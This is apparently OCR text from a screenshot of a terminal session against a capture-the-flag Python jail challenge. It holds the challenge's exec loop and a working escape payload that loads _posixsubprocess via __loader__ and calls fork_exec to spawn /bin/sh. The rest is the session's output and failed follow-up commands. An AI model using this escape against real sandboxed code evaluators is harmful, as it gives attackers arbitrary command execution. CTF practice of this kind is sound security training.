 (moyao㉿moyaokali)-[~]
$ nc 43.143.7.97 28711
beginner jail level6
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
White list of audit hook ===> builtins.input,builtins.input/result,exec,compile
Some code of python jail:
dict_global = dict()
while True:
try:
input_data = input("> ")
except EOFError:
print()
break
except KeyboardInterrupt:
print('bye~~')
continue
if input_data == '':
continue
try:
complie_code = compile(input_data, '<string>', 'single')
except SyntaxError as err:
print(err)
continue
try:
exec(complie_code, dict_global)
except Exception as err:
print(err)
> ().__class__.__base__.__subclasses__()[84].load_module
type object 'formatteriterator' has no attribute 'load_module'
> __builtins__['__loader__'].load_module('_posixsubprocess')
<module '_posixsubprocess' (<class '_frozen_importlib.BuiltinImporter'>)>
> import os
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/sh"], [b"/bin/sh"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False, None,
None, None, -1, None)>
11
> /bin/sh: 0: can't access tty; job control turned off
$ ls
name 'ls' is not defined
> import os
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/sh"], [b"/bin/sh"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False, None,
None, None, -1, None)/bin/sh: 1: import: not found
$ cat flag
invalid syntax (<string>, line 1)
英 拼